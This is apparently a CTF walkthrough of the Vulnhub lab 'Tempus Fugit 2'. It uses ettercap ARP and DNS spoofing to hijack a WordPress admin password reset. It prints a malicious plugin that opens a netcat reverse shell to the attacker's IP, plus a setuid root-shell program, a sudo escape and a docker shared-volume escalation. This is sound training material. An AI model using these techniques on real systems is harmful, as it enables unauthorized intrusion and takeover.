Tempus fugit 2 writeup
Tempus Fugit 2
Author: 4nqr34z
Nmap

Let’s start with HTTP service.
HTTP

It’s a wordpress website. So let’s start wpscan there was no vulnerabilities. All I found were 2 users:

We(I and @theart42 tried all sorts of things like running gobuster on the website, bruteforcing password for user admin and tommy. Then we decided to run wireshark to see if we VM is sending out some data but unfortunately it wasn’t. Then @4ndr34z said that wireshark is the right way but You “trigger” it from WP. So meaning that we’ll be able to see some data in wireshark if we can trigger an event through WP.
The two possible things that we could trigger from WP was either submitting a comment or reseting the password for existing users.
Submitting the Comment didn’t gave anything. But when we tried to reset the password for admin user we can see a suspicious DNS request.

smtp.tempusfugit2.com
Ignore all the debian DNS
NOTE: I saw the DNS requests because my machine also was on my gateway. If it’s different in your case then don’t worry. Just go on and perform the MiTM with ettercap and then you’ll see DNS request.

So during submitting request for forgot password we are seeing a DNS for smtp meaning it’s looking for a name and possibly might be sending some data.
We can try to dns spoof it to see if it’s sending any data or not. To do so we’ll have to configure lot of things.
- Let’s start with
ettercap
You shoud open /etc/ettercap/etter.dns file and add the following section to it
## Vulnhub
*.tempusfugit2.com A 192.168.184.1
*.tempusfugit2.com.localdomain A 192.168.184.1
Here the IP is your machine IP.
- Run
➜ sudo python -m smtpd -n -c DebuggingServer 192.168.184.1:25
This will start a SMTP server. We are running this because we’ll be spoofing the dns request and will receive whatever is sent via SMTP.
The IP in etter.dns will have to be same of that used for running python SMTP server
- Then start
ettercapand do the following:ctrl+u- start unified sniffingctrl+shift+t- Select target and in this you’ll get options to put IP address of any 2 target. Intarget2put the IP address ofDNSserver of the same subnet on which the TempusFugit machine is running.- Now go to
Mitm -> arp spoofing -> sniff remote connection - Go to
manage pluginand choosedns_spoof
Now you are all set, go to IP/wp-login.php click on forgot password and when asked for name/email enter admin. You would see spoofing logs in ettercap something like:

and On the terminal tab where we ran the fake smtp you should see

We have received a URL to reset the password. We’ll use this to reset admin uer password.

xqFN(v%)rrihKz*8
Once you submit request for changing the password you would again see some data on your SMTP server.

Since the password is reset we can log in as admin

I tried getting reverse shell by editing the theme but PHP couldn’t be updated via WP so I used the custom plugin made by @DCAU7
<?php
/*
Plugin name: MyNetcat
Description: MyNetcat WordPress Plugin
Author: DCAU
Author URI: http://www.five86.com
Version: 1.0
*/
register_activation_hook( __FILE__, 'mynetcat_activation' );
function mynetcat_activation() {
system("nc -e /bin/sh 192.168.1.107 4444");
}
Now place this file in a folder named mynetcat and then compress it to a zip file.After that go to plugin -> add new on wordpress. Now click on upload plugin and then select the zip. Before you activate that plugin make sure you have started your listener i.e nc -nlvp PORT. After that just activate the plugin and you’ll get the shell.

Now I had a reverse shell but I couldn’t spwan the TTY shell. I started looking around and there was nothing in /home so basically this mean we are inside a container just like TempusFugit-1.
After looking in the /var/www/html I found some kind of credentials in nb.txt file.

sada:9s4lw0r82cs5
I spent sometime looking around to actually understand what these credentials were for but couldn’t find anything. But then I looked in wordpress posts and found there was private post.

When we open it we kinda get a hint of OSINT thing.

I googled jenny number and found the song

The song was released in 1981 and it’s name is 867 5309 so this mean we need to do port knocking on 1981 867 5309 and after that do nmap scan again to see what new port opens up.

No new port opens but now SSH Seems accesible, meaning we can use sada user and his password to login via SSH.

Horizontal Privilege Escalation
First I got the user flag.

Them I ran sudo -l and found out that sada can run timedatectl as migdalia.

We can escalate our privilege to migdalia by running
sudo -u migdalia timedatectl list-timezone and then doing !/bin/bash

Lateral Privilege Escalation
I tried lot of thing but couldn’t figure out a way to find any vector to escalate privileges. Then @4ndr34z gave hint to try to do dictionary attack for migdalia.

Since we have the password I did sudo -l and found out that migdalia can run /usr/bin/docker exec *

and we can see a file named list which contains information about the dockers.

Currently we have access to /root but we cannot run proof.sh but the interesting part is that in /root there is another directory named wp and there is another directory named wp-content. In the list we have a container with ID 1786dd63dedb that is having wordpress.
Run sudo docker exec -it 1786dd63dedb bash to get shell on that container as root.

The good thing is there is also wp-content/TFDocument folder. So I made a suid by compiling the following code
int main(void) {
setgid(0); setuid(0);
execl("/bin/sh","sh",0);
}
And then tranferedthis binary to the container and did chmod 4755 suid

Now exit the container and go to /root/wp-content/TFDocuments and you’ll see that suid. This means that docker is sharing a directory with the main system and that is the reason we’ll be able to escalate our privileges.

This is because the the same folder/files were shared on host and docker.

And now run proof.sh in /root

This machine was on a whole new level. Everything we had to do was very new for me. It really taught me lot of things.
Thank to @4ndr34z for making this awesome machine.
Thanks to @DCAU7 and @theart42 for helping me solve this box.
Thanks for reading, Feedback is always appreciated.
Follow me @0xmzfr for more “Writeups”. And if you’d like to support me considering donating 😄